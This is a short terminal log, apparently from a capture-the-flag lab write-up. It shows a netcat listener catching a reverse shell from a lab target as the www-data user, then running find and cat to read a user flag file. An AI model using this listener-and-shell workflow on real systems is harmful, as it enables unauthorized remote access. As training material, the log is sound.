 ┌──(kali㉿CSpanias)-[~]
└─$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [10.11.54.69] from (UNKNOWN) [10.10.18.219] 43188
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:34:14 up 42 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find -name user.txt -type f 2>/dev/null
./var/www/user.txt
$ cat /var/www/user.txt
THM{}
$